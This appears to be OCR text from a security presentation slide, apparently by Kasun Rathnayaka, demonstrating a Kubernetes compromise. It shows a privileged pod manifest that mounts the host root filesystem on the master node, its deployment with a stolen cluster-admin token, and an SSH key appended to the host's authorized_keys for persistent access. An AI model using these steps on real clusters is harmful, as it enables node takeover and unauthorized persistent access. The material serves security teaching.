 5. Secure Tiller or  Helm 3
root@kasun-pod:~# cat test.yaml
apiVersion: v1
kind: Pod
metadata:
  name: sectest-pod2
spec:
  tolerations:
  - key: node-role.kubernetes.io/master
    operator: "Exists"
    effect: "NoSchedule"
  affinity:
    nodeAffinity:
requiredDuringSchedulingIgnoredDuringExecution:
        nodeSelectorTerms:
        - matchExpressions:
          - key: kubernetes.io/role
            operator: In
            values:
            - master
  containers:
  - name: sectest-c1
    image: ubuntu:latest
    command:
      - "bin/bash"
      - "-c"
      - "sleep 10000"
    volumeMounts:
      - name: root
        mountPath: /opt/root
volumes:
  - name: root
    hostPath:
      path: /
       type: Directory
The token on the previous slide  was then used to gain
ClusterAdmin access to the Kubernetes cluster. This allowed me to
deploy a malicious pod to the Kubernetes master node,
subsequently compromising the underlying node.
root@kasun-pod:~# ./kubectl --insecure-skip-tls-verify --server="https://api.kasun.local" --token "dsdsdsdsds.REDACTED" apply -n kube-
system -f test.yaml
pod/kasun-pod2 created
root@kasun-pod2:/# ls -l
total 128
drwxr-xr-x.   2 root root 4096 Sep 29 21:25 bin
{...omitted for brevity...}
root@kasun-pod2:/# cd /opt/root/
root@kasun-pod2:/opt/root# cat etc/hostname
ip-172-19-71-142.kasun.local
root@kasun-pod2:/opt/root# echo "ssh-rsa {...omitted for brevity...}" >>
home/core/.ssh/authorized_keys
root@kasun-pod2:/opt/root#
Kasun Rathnayaka